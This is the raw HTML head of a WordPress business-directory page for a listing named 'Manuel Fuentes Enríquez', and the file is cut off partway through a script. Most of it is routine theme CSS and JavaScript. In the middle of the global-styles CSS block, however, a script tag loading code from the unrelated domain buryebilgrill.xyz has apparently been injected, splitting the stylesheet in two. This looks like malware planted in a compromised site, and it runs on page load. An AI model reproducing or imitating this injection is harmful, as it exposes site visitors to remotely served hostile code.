

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://invertirenandujar.com/empresa/manuel-fuentes-enriquez/
body_size: 104521
content:
<!doctype html>
<html lang="es" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Manuel Fuentes Enríquez &#8211; INVERTIR EN ANDÚJAR</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/invertirenandujar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://invertirenandujar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://invertirenandujar.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://invertirenandujar.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='pointfindercoreelements-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/pointfindercoreelements-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/all.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='microtip-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/microtip.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='theme-leafletcss-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/leaflet.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='pftheme-minified-package-css-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/framework.min.package.css?ver=2.2.1' media='all' />
<style id='pftheme-minified-package-css-inline-css' type='text/css'>
.pfcat113-mapicon {background:#b00000;}.pfcat113-mapicon:after {background: #ffffff;}.pfcat113-mapicon i {color: #b00000;}.pfcat114-mapicon {background:#dd9933;}.pfcat114-mapicon:after {background: #ffffff;}.pfcat114-mapicon i {color: #dd9933;}.pfcat115-mapicon {background:#000000;}.pfcat115-mapicon:after {background: #ffffff;}.pfcat115-mapicon i {color: #000000;}.pfcat111-mapicon {background:#007070;}.pfcat111-mapicon:after {background: #ffffff;}.pfcat111-mapicon i {color: #007070;}.pfcat93-mapicon {background:#81d742;}.pfcat93-mapicon:after {background: #ffffff;}.pfcat93-mapicon i {color: #81d742;}.pfcat117-mapicon {background:#00dbc5;}.pfcat117-mapicon:after {background: #ffffff;}.pfcat117-mapicon i {color: #00dbc5;}.pfcat90-mapicon {background:#9b6d44;}.pfcat90-mapicon:after {background: #ffffff;}.pfcat90-mapicon i {color: #9b6d44;}.pfcat91-mapicon {background:#1e73be;}.pfcat91-mapicon:after {background: #ffffff;}.pfcat91-mapicon i {color: #1e73be;}.pfcat98-mapicon {background:#EEEE22;}.pfcat98-mapicon:after {background: #ffffff;}.pfcat98-mapicon i {color: #eeee22;}.pfcat96-mapicon {background:#8224e3;}.pfcat96-mapicon:after {background: #ffffff;}.pfcat96-mapicon i {color: #8224e3;}.pfcat116-mapicon {background:#f2ac35;}.pfcat116-mapicon:after {background: #ffffff;}.pfcat116-mapicon i {color: #f2ac35;}.pfcat118-mapicon {background:#44b8ea;}.pfcat118-mapicon:after {background: #ffffff;}.pfcat118-mapicon i {color: #44b8ea;}.pfcat92-mapicon {background:#8e8c1d;}.pfcat92-mapicon:after {background: #ffffff;}.pfcat92-mapicon i {color: #8e8c1d;}.pfcat119-mapicon {background:#ed49da;}.pfcat119-mapicon:after {background: #ffffff;}.pfcat119-mapicon i {color: #ed49da;}.pfcat99-mapicon {background:#ff2176;}.pfcat99-mapicon:after {background: #ffffff;}.pfcat99-mapicon i {color: #ff2176;}.pfcat97-mapicon {background:#668e00;}.pfcat97-mapicon:after {background: #ffffff;}.pfcat97-mapicon i {color: #668e00;}.pfcat94-mapicon {background:#c2d11d;}.pfcat94-mapicon:after {background: #ffffff;}.pfcat94-mapicon i {color: #c2d11d;}.pfcat95-mapicon {background:#f9b700;}.pfcat95-mapicon:after {background: #ffffff;}.pfcat95-mapicon i {color: #f9b700;}.pfcat112-mapicon {background:#34a2aa;}.pfcat112-mapicon:after {background: #ffffff;}.pfcat112-mapicon i {color: #34a2aa;}.pfcatdefault-mapicon {background:#b00000;}.pfcatdefault-mapicon:after {background: #ffffff;}.pfcatdefault-mapicon i {color: #b00000;}
</style>
<link rel='stylesheet' id='golden-forms-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/golden-forms.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/style.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='pf-main-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-main.css?ver=1768962709' media='all' />
<style id='pf-main-compiler-inline-css' type='text/css'>
#pf-primary-search-button{right:100px!important;}#pf-primary-nav-button{right:55px!important;}.pf-defaultpage-header,.pf-defaultpage-header .col-lg-12,.pf-itempage-header,.pf-itempage-header .col-lg-12{min-height:90px!important}@media (max-width: 568px) {.pf-defaultpage-header,.pf-defaultpage-header .col-lg-12,.pf-itempage-header,.pf-itempage-header .col-lg-12{min-height:100px!important}}
</style>
<link rel='stylesheet' id='pf-ncpt-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-ncpt.css?ver=1768962709' media='all' />
<link rel='stylesheet' id='pf-pbstyles-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-pbstyles.css?ver=1768962709' media='all' />
<link rel='stylesheet' id='select2pf-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/select2.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='jquery.dropdown-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/dropdown.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='tiny-slider-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/tiny-slider.css?ver=2.9.3' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='pointfinder-ie-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/ie.css?ver=2.2.1' media='all' />
<![endif]-->
<link rel='stylesheet' id='animate-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/animate.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/fontello.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/magnificpopup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='typeahead-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/typeahead.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://invertirenandujar.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" /></noscript><script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-scripts-header.js?ver=1.0.0" id="theme-scriptsheader-js"></script>
<script type="text/javascript" id="theme-leafletjs-js-extra">
/* <![CDATA[ */
var theme_leafletjs = {"zoomin":"Zoom in","zoomout":"Zoom out","kmlcheck":"","kmlcheck2":"","kmlcheck3":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/leaflet.js?ver=1.5.1" id="theme-leafletjs-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAp6rVOjQKQ06cZzLaEDX1QpwbYiTR1UVE&amp;libraries=places&amp;language=es&amp;ver=6.5.4" id="theme-google-api-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.28) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.28" id="foobox-free-min-js"></script>
<script></script><link rel="https://api.w.org/" href="https://invertirenandujar.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invertirenandujar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://invertirenandujar.com/empresa/manuel-fuentes-enriquez/" />
<link rel='shortlink' href='https://invertirenandujar.com/?p=5717' />
<link rel="alternate" type="application/json+oembed" href="https://invertirenandujar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvertirenandujar.com%2Fempresa%2Fmanuel-fuentes-enriquez%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://invertirenandujar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvertirenandujar.com%2Fempresa%2Fmanuel-fuentes-enriquez%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","name":"Manuel Fuentes Enr\u00edquez","image":["https:\/\/invertirenandujar.com\/wp-content\/uploads\/2017\/04\/sin-foto.jpg"],"description":"","review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":0,"bestRating":0,"worstRating":0},"author":{"@type":"Person","name":""}}}</script><meta name="viewport" content="width=device-width, maximum-scale=1.0"><style> .admin-bar #pfheadernav { margin-top:0!important } </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
